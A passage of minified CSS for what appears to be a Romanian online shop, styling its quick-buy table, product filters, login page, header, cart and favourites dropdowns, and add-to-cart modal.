#466de9;border-radius:20px;text-align:center}.qb_results .action button,.qb_results .action input[type=submit]{padding:4px;width:90px;height:28px;background:#231f20;border-radius:20px;color:#fff;border:0;cursor:pointer}.qb_results .delete_item{display:block;font-size:0;border-radius:20px;background-color:#ef2800;width:28px;height:28px;position:relative}.qb_results .delete_item:before{content:"";font-size:20px;color:#fff;position:absolute;width:20px;height:20px;display:block;top:4px;left:4px}.qb_results .price{display:flex;flex-direction:column}.qb_results .price .old_price{font-size:90%;color:rgba(77,77,77,.87);text-decoration:line-through}.qb_results .stock_info .stock_label{padding:.1em .4em;border-radius:10px}.qb_results table{border-collapse:separate;border-spacing:0;border-radius:20px;line-height:1;width:100%;text-align:center}.qb_results th:first-child{border-top-left-radius:20px}.qb_results th:last-child,.qb_results th:only-child{border-top-right-radius:20px}.qb_results th:only-child{border-top-left-radius:20px}.qb_results tr:nth-child(odd){background:#e2e2e2}.qb_results tr:last-child td:first-child{border-bottom-left-radius:5px}.qb_results tr:last-child td:last-child{border-bottom-right-radius:5px}.qb_results tr:last-child td:only-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.qb_results th{background:#e9e9e9;color:rgba(0,0,0,.87);padding:8px;font-size:14px;font-weight:400}.qb_results th:nth-child(2){text-align:left;width:100%}.qb_results th:nth-child(3){width:100px}.qb_results th:nth-child(3) .spacer{width:150px;height:0;display:block}.qb_results td{padding:8px}.qb_results td:nth-child(2){text-align:left}@media(max-width:1023px){.qb_results table,.qb_results tbody,.qb_results td,.qb_results th,.qb_results thead,.qb_results tr{display:block}}@media(max-width:1023px) and (min-width:720px) and (max-width:1023px){.qb_results tbody{display:flex;flex-flow:row wrap}.qb_results tbody tr{flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 18px);margin:8px}}@media(max-width:1023px){.qb_results table{border:0}.qb_results td:not(:last-child){border-right:0}.qb_results td{position:relative;text-align:left!important;padding:6px 6px 6px 100px}.qb_results td:before{font-weight:700;position:absolute;left:6px}.qb_results tr:first-child{display:none}.qb_results tr{border:1px solid #eaeaea;border-radius:20px;margin:12px 0}.qb_results tr td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.qb_results tr td:last-child{border-bottom:none}.qb_results tr:nth-child(odd){border:1px solid #cbcbcb;background:#e2e2e2;border-radius:20px;margin-bottom:8px}.qb_results tr:nth-child(odd) td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.qb_results tr:nth-child(odd) td:last-child{border-bottom:none}.qb_results td:first-child:before{content:"Cod pachet:"}.qb_results td:nth-child(2):before{content:"Produs:"}.qb_results td:nth-child(3):before{content:"Pret:"}.qb_results td:nth-child(4):before{content:"Cantitate:"}}.qb_buy_all{flex:0 0 90px}.qb_buy_all input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;font-size:16px;line-height:32px;height:32px;padding:0 24px}.qb_buy_all input[type=submit]:focus,.qb_buy_all input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.qb_buy_all input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qb_buy_all input[type=submit].active,.qb_buy_all input[type=submit].enabled,.qb_buy_all input[type=submit]:focus,.qb_buy_all input[type=submit]:hover{color:#fff;background-color:#494143}#filter_form_product_array{border-radius:20px;padding:1rem;background:#f0f0f0;color:#000;box-shadow:0 2px 6px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.04);margin-bottom:2rem}@media(max-width:1023px){#filter_form_product_array{margin-bottom:1rem}}#filter_form_product_array .filter_form_title{margin:0}#filter_form_product_array .filter_form_title h3{font-size:22px;text-transform:uppercase}#filter_form_product_array .elements>._\5fi{width:calc(100% + 12px);margin:0 -6px;display:flex;flex-flow:row wrap}#filter_form_product_array .elements>._\5fi>._\5f e{box-sizing:content-box;flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 12px);padding:0 6px;margin:6px 0}#filter_form_product_array .elements select{box-sizing:border-box;width:100%;font-size:14px;padding:12px;line-height:1;border:0;border-radius:4px}@media(max-width:719px){#filter_form_product_array .elements>._\5fi>._\5f e{flex-basis:calc(100% - 12px)}}.fancybox{margin:0 auto;align-items:stretch}@media(max-width:780px){.fancybox{width:584px;margin:0 auto}}@media(max-width:608px){.fancybox{width:100%}}.fancybox>._\5fi{display:flex;flex-flow:row wrap}.fancybox .list_box{display:flex;flex:0 0 200px;margin-right:4px;background:#f0f0f0}.fancybox .list_box>._\5fi{flex:0 0 100%;height:auto}@media(max-width:608px){.fancybox .list_box{display:none}}.fancybox .list_title{width:100%;background:#466de9;font-size:16px;font-weight:700;text-align:center;line-height:20px;height:60px;display:flex;flex-direction:column;justify-content:center}.fancybox .list_title a{display:block;color:#fff}.fancybox .list_title a:hover{color:#fff}.fancybox .list ul{list-style-type:none;margin:0;padding:16px;width:100%;display:block}.fancybox .list ul li{display:block;width:100%;padding:16px 0;border-bottom:1px solid #e9e9e9;font-size:14px;font-weight:700;text-align:center}.fancybox .list ul li:last-child{border-bottom:0}.fancybox .slider_box{flex:0 0 380px;height:560px;overflow:hidden}@media(max-width:608px){.fancybox .slider_box{flex:0 0 100%;order:1;height:auto;margin-bottom:4px}}.fancybox .slider_box .slides{width:380px}@media(max-width:608px){.fancybox .slider_box .slides{width:100%}}.fancybox .slider_box .slides>div:not(:first-child){display:none}.fancybox .slider_box .slide a{display:block}.fancybox .slider_box .slide img{display:block;width:100%;height:auto}.fancybox .slider_box .slick-dots{display:block;position:absolute;bottom:0;left:50%;transform:translateX(-50%);padding:0;list-style-type:none;margin:24px 0}.fancybox .slider_box .slick-dots li{display:inline-block;margin:12px 6px}.fancybox .slider_box .slick-dots li button{padding:0;width:36px;height:6px;display:block;box-shadow:1px 1px 0 0 rgba(0,0,0,.3);font-size:0;line-height:0;cursor:pointer;background:#fff;border-radius:6px}.fancybox .slider_box .slick-dots li.slick-active button{background:#466de9}.fancybox .extra_box{display:flex;flex-grow:0;flex-shrink:0;flex-basis:calc(100% - 588px);margin-left:4px}@media(max-width:780px){.fancybox .extra_box{flex:0 0 100%;margin-left:0}}@media(max-width:608px){.fancybox .extra_box{order:3}}.fancybox .extra_box>._\5fi{display:flex;flex:1 0 100%;height:560px;flex-flow:row wrap;justify-content:space-between}@media(max-width:780px){.fancybox .extra_box>._\5fi{height:auto}}.fancybox .extra_box>._\5fi .extra{position:relative;height:278px;background-size:cover;background-position:top;background-repeat:no-repeat}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra{height:auto;background:none!important}}@media(max-width:608px){.fancybox .extra_box>._\5fi .extra{margin-bottom:0 0 4px 0}}.fancybox .extra_box>._\5fi .extra a{display:block;position:absolute;width:100%;height:100%}.fancybox .extra_box>._\5fi .extra a img{display:none;width:100%;height:auto}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra a{position:static;height:auto}.fancybox .extra_box>._\5fi .extra a img{display:block}}.fancybox .extra_box>._\5fi .extra1{flex:0 0 100%;margin-bottom:4px;background-position:0 0}@media(max-width:900px){.fancybox .extra_box>._\5fi .extra1{display:none}}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra1{display:block;margin:4px 0}}@media(max-width:608px){.fancybox .extra_box>._\5fi .extra1{margin:0 0 4px}}.fancybox .extra_box>._\5fi .extra2,.fancybox .extra_box>._\5fi .extra3{flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 2px)}@media(max-width:900px){.fancybox .extra_box>._\5fi .extra2,.fancybox .extra_box>._\5fi .extra3{flex:0 0 100%}}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra2,.fancybox .extra_box>._\5fi .extra3{flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 2px)}}#bdycls.login{padding-top:0}#login_bg{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/login/login_bg.jpg) no-repeat 50%;background-size:cover;min-height:100vh;position:relative;display:flex;flex-flow:column nowrap;padding:0 20px;font-family:Montserrat,sans-serif}#login_bg .space_before_container,#login_bg .space_before_footer{flex:1 0 32px}#login_bg .space_after_footer{flex:1 0 24px}#login_bg #login_container{flex:0 0 auto}#login_bg #login_footer{flex:1 0 30px}@media(max-width:1023px){#login_bg #login_footer{flex:0 0 80px}}@media(max-width:719px){#login_bg #login_footer{flex:0 0 160px}}#login_container{width:100%;max-width:400px;margin:0 auto}#login_logo{padding:20px 20px 40px;max-width:200px;margin:0 auto}#login_logo img{display:block;margin:0 auto;width:100%;height:auto}#login_box{background:#fff;box-shadow:0 2px 3px 0 rgba(0,0,0,.3);border-radius:3px;padding:24px 40px;position:relative}@media(max-width:399px){#login_box{padding:24px 20px}}#login_box .go_back{position:absolute;width:auto;top:12px;left:20px;font-size:12px;color:#000}#login_box .go_back a{color:#000}#login_box .go_back a:hover{text-decoration:underline}#login_box .go_back ._\5ft:before{content:"< "}#login_box .title{font-size:18px;line-height:22px;color:#000;text-align:center;margin-bottom:16px}#login_box .title p{margin:0}#login_box .avatar{width:100px;height:100px;margin:0 auto 16px;border:3px solid #cecece;border-radius:50%;position:relative;overflow:hidden}#login_box .avatar:before{content:"";font-size:105px;color:#cecece;position:absolute;width:105px;height:105px;display:block;top:0;left:-5px}#login_box .password_options{margin:32px 0 0;display:flex;flex-flow:row nowrap;justify-content:space-between;color:#000;font-size:14px}#login_box .password_options a{color:#000}#login_box .password_options a:hover{text-decoration:underline}#login_box .password_options .remeber{flex:auto}#login_box .password_options .forgot{flex:auto;text-align:right}#login_box .email_saved{font-size:14px;margin-bottom:16px;color:#888;text-align:center}#login_box .info{padding:14px;font-size:14px;line-height:20px;color:#000;text-align:center}#login_box .info p{margin:0}#login_box .info.success{color:#231f20}#login_box .need_help{padding-top:24px;font-size:14px;line-height:20px;text-align:center}#login_box .need_help a{color:#000}#login_box .need_help a:hover{text-decoration:underline}#login_box .sep{margin:2px 0;background-color:#e9e9e9;height:1px;width:100%}#login_box .sep.success{background-color:#231f20}#login_box .hello{padding:20px 0 30px;font-size:32px;color:#a5a5a5;text-align:center}#login_box .social_logins{display:flex;flex-flow:row wrap;justify-content:space-between}@media(max-width:399px){#login_box .social_logins{justify-content:center}#login_box .social_logins .social_login{flex:0 0 160px}}#login_box .social_login{display:flex;flex:0 0 48%;border-radius:3px;color:#fff;padding:5px 0;font-size:15px;font-weight:700;line-height:30px;flex-flow:row nowrap;margin-bottom:12px}#login_box .social_login .icon{flex:0 0 48px;height:30px;display:flex;float:left;border-right:1px solid #fff}#login_box .social_login .name{display:flex;flex:1 0 74px;justify-content:center}#login_box .social_login_facebook{background-color:#3b5998}#login_box .social_login_facebook .icon{position:relative}#login_box .social_login_facebook .icon:before{content:"";font-size:30px;color:#fff;position:absolute;width:30px;height:30px;display:block;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}#login_box .social_login_facebook:hover{background:#2d4373}#login_box .social_login_google{background-color:#df4a32}#login_box .social_login_google .icon{position:relative}#login_box .social_login_google .icon:before{content:"";font-size:30px;color:#fff;position:absolute;width:30px;height:30px;display:block;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}#login_box .social_login_google:hover{background:#c0341e}#login_box .login_success_icon{width:50px;height:50px;margin:16px auto 0;position:relative}#login_box .login_success_icon:before{content:"";font-size:50px;color:#231f20;position:absolute;width:50px;height:50px;display:block;top:0;left:0}#login_box a.form_button{display:block;width:100%;border-radius:3px;border:0;background-color:#466de9;color:#fff;font-size:1em;font-weight:500;line-height:1;padding:.9375rem .5rem;transition:background-color .15s ease;vertical-align:middle;text-align:center}#login_box a.form_button:hover{color:#fff;background-color:#494143}.login_form{margin:0;padding:0}.login_form,.login_form label{display:block}.login_form label p{margin:0;text-align:center;font-size:18px;line-height:22px;color:#000;padding:6px 0}.login_form label input{border:1px solid silver;background:#fff;outline:none;border-radius:3px;font-size:14px;line-height:40px;width:100%;box-shadow:none;padding:0 12px;margin-bottom:.5em}.login_form label input:focus{border:1px solid #231f20}.login_form label .error{display:none;font-size:12px;color:red;margin-bottom:10px}.login_form label.has_error input{margin-bottom:2px;border-color:red}.login_form label.has_error .error{display:block}.login_form input[type=checkbox]{vertical-align:-2px;display:inline-block;width:auto}.login_form .button{display:block;width:100%;border-radius:3px;border:0;background-color:#466de9;transition:background-color .15s ease;vertical-align:middle}.login_form .button input{cursor:pointer;text-align:center;color:#fff;font-size:1em;font-weight:500;line-height:1;padding:.9375rem .5rem;width:100%;border:0;background:transparent}.login_form .button:hover{background-color:#494143}.login_form .button:hover input{color:#fff}.login_form .register_checkboxes{margin:20px 0 4px}.login_form .register_checkboxes label{font-size:12px;line-height:14px;color:#000}.login_form .register_checkboxes label a{color:#000;font-weight:700}.login_form .register_checkboxes label a:hover{text-decoration:underline}#login_footer{border-top:1px solid #000;padding-top:14px;width:100%;max-width:900px;font-size:14px;margin:0 auto}#login_footer ul{list-style-type:none;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0;padding:0;line-height:1}#login_footer ul li{display:flex;text-align:center;flex:1 0 auto;position:relative;justify-content:center}#login_footer ul li a{color:#000}#login_footer ul li a:hover{text-decoration:underline}#login_footer ul li:not(:first-child):before{position:absolute;top:0;left:0;color:#000;font-weight:700;display:flex;content:"|";padding:0}@media(max-width:899px){#login_footer ul{display:block}#login_footer ul li{text-align:center;line-height:2;display:block}#login_footer ul li:not(:first-child):before{display:none}}body.sticky_header #hdr_wrap{position:fixed;top:0;left:0;width:100%;padding:0;box-shadow:0 2px 8px 0 rgba(0,0,0,.1);background:#fff;height:66px}body.sticky_header #hdr_wrap.over_slider{position:fixed;top:0}body.sticky_header #hdr_wrap:after{border:0}body.sticky_header #hdr_nav{padding-top:16px}body.sticky_header #hdr_nav .logo_box{flex-basis:262px}body.sticky_header #hdr_nav .logo{top:50%;transform:translateY(-50%);left:58px;width:180px}body.sticky_header #hdr_nav .ctrl{margin-left:24px}body.sticky_header #hdr{box-shadow:none;border-radius:0;background:transparent;height:66px}body.sticky_header #megamenu_attach{z-index:10;top:-10px}body.sticky_header #mm_control,body.sticky_header #mm_control:before{top:0}body.sticky_header #mm_control{padding:8px 0 15px;height:490px}body.sticky_header #mm_slides{top:0}@media(max-width:1259px){body.sticky_header #mm_control{height:444px}}body.sticky_header #mm_open{width:40px;height:40px;font-size:0;line-height:0;cursor:pointer;position:absolute;left:0;top:-40px;z-index:5;border-radius:4px;padding:0}body.sticky_header #mm_open ._\5f d{display:block;position:absolute;top:18px;width:24px;height:4px;left:8px}body.sticky_header #mm_open ._\5f d:after,body.sticky_header #mm_open ._\5f d:before{width:24px;height:4px;top:-8px}body.sticky_header #mm_open ._\5f d:after{top:8px}body.sticky_header #mm_close,body.sticky_header #mm_extralinks{display:none}.product_line_wrap{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product_line_wrap *{-webkit-tap-highlight-color:rgba(0,0,0,0)!important}.product_line_wrap>._\5fi{overflow:hidden}.product_line_wrap._\5fspl_extended .gonext,.product_line_wrap._\5fspl_extended .goprev{display:block}.product_line_wrap .gonext,.product_line_wrap .goprev{display:none;cursor:pointer;background-color:transparent;opacity:.7;width:32px;height:32px;border:0;color:transparent;position:absolute;right:-34px;top:50%;transform:translateY(-50%);border-radius:30px;outline:none}.product_line_wrap .gonext:before,.product_line_wrap .goprev:before{content:"";font-size:16px;color:#000;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}.product_line_wrap .gonext:hover,.product_line_wrap .goprev:hover{opacity:1}.product_line_wrap .gonext.disabled:before,.product_line_wrap .goprev.disabled:before{color:silver}.product_line_wrap .goprev{right:auto;left:-34px;transform:translateY(-50%) scalex(-1)}@media(max-width:1023px){.product_line_wrap .gonext,.product_line_wrap .goprev{width:25.6px;height:25.6px;right:-11px}.product_line_wrap .gonext:before,.product_line_wrap .goprev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}.product_line_wrap .goprev{right:auto;left:-11px}}.product_line{display:flex;flex-flow:row nowrap;width:calc(100% + 24px);transform:translate3d(-12px,0,0);position:relative}.product_line.do_animation{transition:transform .3s ease-in-out}.product_line .product_card{flex-grow:0;flex-shrink:0;flex-basis:calc(16.66667% - 15px);margin:0 6px;position:relative;background:#fff;padding:10px}@media(max-width:1259px){.product_line .product_card{flex-basis:calc(20% - 15px)}}@media(max-width:1023px){.product_line{transform:translate3d(-6px,0,0);width:calc(100% + 12px)}.product_line .product_card{margin:0 6px;flex-basis:calc(25% - 12px)}.product_line .product_card:after{right:-5.5px}}@media(max-width:723px){.product_line .product_card{flex-basis:calc(33.33333% - 12px)}}@media(max-width:479px){.product_line .product_card{flex-basis:calc(50% - 12px)}}.dd_widget{position:relative}.dd_widget:before{content:"";display:block;position:absolute;width:0;height:0;right:12px;top:-12px;bottom:auto;border:6px solid transparent;border-bottom-color:#fafafa}#hdr_cart_dropdown .dd_widget{max-height:400px;background:#fafafa;box-shadow:0 2px 14px 0 rgba(0,0,0,.1);border-radius:20px}#scd_list{padding:8px;max-height:320px}#scd_list ._\5fl,#scd_list>._\5fi{max-height:304px;overflow:hidden}#scd_list ._\5fl{overflow-y:scroll;width:360px}#scd_list .scd_item{width:244px;font-size:10px;padding:8px 0;min-height:64px}#scd_list .scd_item:not(:last-child){border-bottom:1px solid #e9e9e9}#scd_list .scd_item ._\5f c:after{clear:both;content:"";display:table}#scd_list .scd_item ._\5f e1{padding-top:2px;padding-right:6px;float:left}#scd_list .scd_item ._\5f e1 a{display:block}#scd_list .scd_item ._\5f e1 img{display:block;width:40px;height:auto;border:1px solid #e9e9e9}#scd_list .scd_item ._\5f e2{padding-right:6px;width:120px;float:left}#scd_list .scd_item ._\5f e2 a{line-height:1;font-size:110%}#scd_list .scd_item ._\5f e3{padding-right:6px;float:left;text-align:right;width:20px}#scd_list .scd_item ._\5f e4{text-align:right;float:left;width:78px;padding-top:20px;position:relative}#scd_list .scd_item ._\5f e4 .price{font-weight:700}#scd_list .scd_item ._\5f e4 .del{font-size:0;width:14px;height:14px;border-radius:4px;position:absolute;display:block;top:0;right:0}#scd_list .scd_item ._\5f e4 .del:before{content:"";font-size:12px;color:red;position:absolute;width:12px;height:12px;display:block;top:1px;left:1px}#scd_list .scd_item ._\5f e4 .del:hover{background:red}#scd_list .scd_item ._\5f e4 .del:hover:before{color:#fff}#scd_summary{padding:8px;border-top:1px solid #e9e9e9;font-size:14px;font-weight:700}#scd_summary ._\5fs{margin-bottom:8px}#scd_summary ._\5fs ._\5f c:after{clear:both;content:"";display:table}#scd_summary ._\5fs ._\5f e1{width:40%;float:left}#scd_summary ._\5fs ._\5f e2{width:60%;float:left;text-align:right}#scd_summary ._\5fs .m_cur{margin-left:2px}#scd_summary a.btn{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:100%;display:inline-block;margin:0 auto;background:#466de9;color:#fff;border-radius:20px;text-align:center;padding:4px 0}#scd_summary a.btn:focus,#scd_summary a.btn:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#scd_summary a.btn:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#scd_summary a.btn:hover{background:#494143}#hdr_fav_dropdown .dd_widget{max-height:400px;background:#fafafa;box-shadow:0 2px 14px 0 rgba(0,0,0,.1);border-radius:20px}#fd_list{padding:8px;max-height:361px}#fd_list ._\5fl,#fd_list>._\5fi{max-height:345px;overflow:hidden}#fd_list ._\5fl{overflow-y:scroll;width:360px}#fd_list .fd_item{width:244px;font-size:10px;padding:8px 0;min-height:64px}#fd_list .fd_item:not(:last-child){border-bottom:1px solid #e9e9e9}#fd_list .fd_item ._\5f c:after{clear:both;content:"";display:table}#fd_list .fd_item ._\5f e1{padding-top:2px;padding-right:6px;float:left}#fd_list .fd_item ._\5f e1 a{display:block}#fd_list .fd_item ._\5f e1 img{display:block;width:40px;height:auto;border:1px solid #e9e9e9}#fd_list .fd_item ._\5f e2{padding-right:6px;width:120px;float:left}#fd_list .fd_item ._\5f e2 a{line-height:1;font-size:110%}#fd_list .fd_item ._\5f e3{padding-right:6px;float:left;text-align:right;width:20px}#fd_list .fd_item ._\5f e4{text-align:right;float:left;width:78px;padding-top:20px;position:relative}#fd_list .fd_item ._\5f e4 .price{font-weight:700}#fd_list .fd_item ._\5f e4 .del{font-size:0;width:14px;height:14px;border-radius:4px;position:absolute;display:block;top:0;right:0}#fd_list .fd_item ._\5f e4 .del:before{content:"";font-size:12px;color:red;position:absolute;width:12px;height:12px;display:block;top:1px;left:1px}#fd_list .fd_item ._\5f e4 .del:hover{background:red}#fd_list .fd_item ._\5f e4 .del:hover:before{color:#fff}#fd_summary{padding:8px;border-top:1px solid #e9e9e9;font-size:14px;font-weight:700}#fd_summary ._\5fs{margin-bottom:8px}#fd_summary ._\5fs ._\5f c:after{clear:both;content:"";display:table}#fd_summary ._\5fs ._\5f e1{width:40%;float:left}#fd_summary ._\5fs ._\5f e2{width:60%;float:left;text-align:right}#fd_summary ._\5fs .m_cur{margin-left:2px}#fd_summary a.btn{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:100%;display:inline-block;margin:0 auto;background:#466de9;color:#fff;border-radius:20px;text-align:center;padding:4px 0}#fd_summary a.btn:focus,#fd_summary a.btn:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#fd_summary a.btn:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#fd_summary a.btn:hover{background:#494143}#hdr_user_dropdown .dd_widget{background:#fafafa;box-shadow:0 2px 14px 0 rgba(0,0,0,.1);border-radius:20px;font-size:14px;min-width:160px}#mad_username{padding:8px;font-size:16px;line-height:20px;font-weight:700;color:rgba(0,0,0,.87);box-shadow:0 2px 14px 0 rgba(0,0,0,.1)}#mad_list{padding:8px}#mad_list .mad_entry{padding:8px 0}#mad_list .mad_entry:not(:last-child){border-bottom:1px solid #e9e9e9}#mad_list .mad_entry a{display:block;line-height:1.2;color:#333;font-weight:400}#mad_list .mad_entry a:hover{color:#231f20}#mad_logout{padding:8px;border-top:1px solid #e9e9e9;font-size:14px;font-weight:700}#mad_logout a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);background:#466de9;color:#fff;border-radius:20px;text-align:center;padding:4px 0;display:block}#mad_logout a:focus,#mad_logout a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#mad_logout a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#mad_logout a:hover{background:#494143}#mad_noauth_msg{width:220px;padding:10px;font-size:12px}#mad_noauth_actions{padding:8px 4px;box-shadow:0 2px 20px 0 rgba(0,0,0,.15);font-size:14px;font-weight:700;text-align:center}#mad_noauth_actions a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);background:#466de9;color:#fff;border-radius:20px;padding:4px 0;display:inline-block;width:calc(100% - 8px);margin:0 auto}#mad_noauth_actions a:focus,#mad_noauth_actions a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#mad_noauth_actions a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#mad_noauth_actions a:not(:last-child){margin-bottom:.5rem}#mad_noauth_actions a:hover{background:#494143}#modal_add_to_cart_confirm{max-width:780px;padding:10px;margin:0 auto}#modal_add_to_cart_confirm .macc_content{background-color:#fff;position:relative;border-radius:20px}#modal_add_to_cart_confirm .macc_product_list{border-bottom:1px solid #e9e9e9}#modal_add_to_cart_confirm .macc_product{display:flex;padding:12px;flex-flow:row nowrap;align-items:center}#modal_add_to_cart_confirm .macc_product .maccp_thumb{flex:0 0 48px;margin-right:12px}#modal_add_to_cart_confirm .macc_product .maccp_thumb img{display:block;width:100%;height:auto}@media(max-width:1023px){#modal_add_to_cart_confirm .macc_product .maccp_thumb{flex:0 0 32px;margin-right:6px}}#modal_add_to_cart_confirm .macc_product .maccp_name{flex:1 0 140px;font-weight:700;font-size:14px;margin-right:12px}@media(max-width:1023px){#modal_add_to_cart_confirm .macc_product .maccp_name{font-size:12px;flex:1 0 100px;margin-right:6px}}#modal_add_to_cart_confirm .macc_product .maccp_price{flex:0 0 100px;text-align:right}#modal_add_to_cart_confirm .macc_product .maccp_price .new{color:#ef2800;font-weight:700}#modal_add_to_cart_confirm .macc_product .maccp_price .old{font-size:12px;color:rgba(77,77,77,.87);text-decoration:line-through}#modal_add_to_cart_confirm .macc_product .maccp_price .m_cur{margin-left:4px}@media(max-width:1023px){#modal_add_to_cart_confirm .macc_product .maccp_price{flex:0 0 100px}#modal_add_to_cart_confirm .macc_product .maccp_price .new{font-size:12px}#modal_add_to_cart_confirm .macc_product .maccp_price .old{font-size:10px}#modal_add_to_cart_confirm .macc_product .maccp_price .m_cur{margin-left:2px}}#modal_add_to_cart_confirm .macc_title{height:44px;border-bottom:1px solid #e9e9e9;display:flex;font-size:16px;font-weight:700;margin:0;padding:0 56px 0 12px;align-items:center}@media(max-width:719px){#modal_add_to_cart_confirm .macc_title{font-size:14px}}#modal_add_to_cart_confirm .macc_actions{padding:12px}#modal_add_to_cart_confirm .macc_actions:after{clear:both;content:"";display:table}#modal_add_to_cart_confirm .macc_actions .left{float:left;background:#fff;border:2px solid #466de9;color:#000}#modal_add_to_cart_confirm .macc_actions .right{float:right}#modal_add_to_cart_confirm .macc_actions a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;border:0;border-radius:20px;padding:4px 10px;line-height:2;display:inline-block;color:#fff;background:#466de9;font-size:14px;margin:0 auto}#modal_add_to_cart_confirm .macc_actions a:focus,#modal_add_to_cart_confirm .macc_actions a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#modal_add_to_cart_confirm .macc_actions a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#modal_add_to_cart_confirm .macc_actions a.active,#modal_add_to_cart_confirm .macc_actions a.enabled,#modal_add_to_cart_confirm .macc_actions a:focus,#modal_add_to_cart_confirm .macc_actions a:hover{background-color:#494143;color:#fff;background-color:#1944cf}@media(max-width:719px){#modal_add_to_cart_confirm .macc_actions a{font-size:12px}}#modal_add_to_cart_confirm .macc_extra{padding:12px 12px 0}#modal_add_to_cart_confirm .macce_title{font-size:14px;font-weight:700;padding-bottom:12px}@media(max-width:719px){#modal_add_to_cart_confirm .macce_title{font-size:12px}}#modal_add_to_cart_confirm .macce_product_scroll{padding-bottom:20px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap{padding:0 16px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .gonext,#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .goprev{width:25.6px;height:25.6px;right:-11px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .gonext:before,#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .goprev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}#modal_add_to_cart_confirm .macce_product_scroll .product_line_wrap .goprev{right:auto;left:-8px}#modal_add_to_cart_confirm .macce_product_scroll .product_line{display:flex;flex-flow:row nowrap;width:calc(100% + 24px);transform:translate3d(-12px,0,0);position:relative}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{flex-basis:calc(25% - 24px);margin:0 12px;position:relative}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card .action{display:block}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card ._\5fu1{display:none}@media(max-width:1023px){#modal_add_to_cart_confirm .macce_product_scroll .product_line{transform:translate3d(-6px,0,0);width:calc(100% + 12px)}#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{margin:0 6px;flex-basis:calc(25% - 12px)}}@media(max-width:723px){#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{flex-basis:calc(33.33333% - 12px)}}@media(max-width:479px){#modal_add_to_cart_confirm .macce_product_scroll .product_line .product_card{flex-basis:calc(50% - 12px)}}@-webkit-keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.modal_qv{max-width:580px;margin:0 